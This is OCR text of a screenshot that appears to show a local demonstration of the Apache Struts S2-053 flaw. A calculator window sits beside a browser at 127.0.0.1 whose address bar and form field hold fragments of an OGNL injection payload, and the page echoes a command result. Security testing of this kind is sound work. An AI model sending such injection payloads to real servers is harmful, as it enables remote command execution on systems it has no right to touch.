 计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
test.php
S2-053 Demo - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:8080/s2-053/?name=%25%7B%28%23dm%3D@ognl.OgnlContext@D 转到 链接 »
S2-053 Demo
Your name: ycwadmin\administrator
Enter your name here:
start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))} Submit